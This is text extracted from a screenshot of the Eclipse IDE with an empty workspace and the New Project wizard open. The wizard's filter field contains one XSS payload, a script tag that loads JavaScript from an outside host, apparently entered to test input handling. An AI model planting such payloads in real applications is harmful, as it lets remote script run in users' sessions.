 eclipse-workspace - Eclipse IDE
File Edit Navigate Search Project Run Window Help
Quick Access
Package Explorer
There are no projects in your workspace.
To add a project:
Create a Java project
Create a project...
Import projects...
New Project
Select a wizard
Wizards:
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
< Back
Next >
Finish
Cancel
Task List
Find
All
Activ...
Next Monday
Next Tuesday
Next Wednesday
Next Thursday
Next Friday
Next Saturday
Outline
There is no active editor that
provides an outline.
Problems
@ Javadoc
Declaration
Task Repositories
Tasks
Local
Bugs
Eclipse.org